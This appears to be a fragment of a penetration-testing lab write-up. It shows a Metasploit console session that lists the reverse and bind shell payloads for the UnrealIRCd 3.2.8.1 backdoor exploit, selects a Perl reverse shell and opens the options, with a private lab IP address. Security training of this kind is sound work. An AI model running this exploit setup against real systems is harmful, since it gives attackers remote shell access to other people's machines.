 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
#   Name   Disclosure Date   Rank   Check   Description
-   ----   ---------------   ----   -----   -----------
0   payload/cmd/unix/adduser   .   normal   No   Add user with useradd
1   payload/cmd/unix/bind_perl   .   normal   No   Unix Command Shell, Bind TCP (via Perl)
2   payload/cmd/unix/bind_perl_ipv6   .   normal   No   Unix Command Shell, Bind TCP (via perl) IPv6
3   payload/cmd/unix/bind_ruby   .   normal   No   Unix Command Shell, Bind TCP (via Ruby)
4   payload/cmd/unix/bind_ruby_ipv6   .   normal   No   Unix Command Shell, Bind TCP (via Ruby) IPv6
5   payload/cmd/unix/generic   .   normal   No   Unix Command, Generic Command Execution
6   payload/cmd/unix/reverse   .   normal   No   Unix Command Shell, Double Reverse TCP (telnet)
7   payload/cmd/unix/reverse_bash_telnet_ssl   .   normal   No   Unix Command Shell, Reverse TCP SSL (telnet)
8   payload/cmd/unix/reverse_perl   .   normal   No   Unix Command Shell, Reverse TCP (via Perl)
9   payload/cmd/unix/reverse_perl_ssl   .   normal   No   Unix Command Shell, Reverse TCP SSL (via perl)
10   payload/cmd/unix/reverse_ruby   .   normal   No   Unix Command Shell, Reverse TCP (via Ruby)
11   payload/cmd/unix/reverse_ruby_ssl   .   normal   No   Unix Command Shell, Reverse TCP SSL (via Ruby)
12   payload/cmd/unix/reverse_ssl_double_telnet   .   normal   No   Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 8
payload => cmd/unix/reverse_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
192.168.56.110
Lusen@lusensec.github.io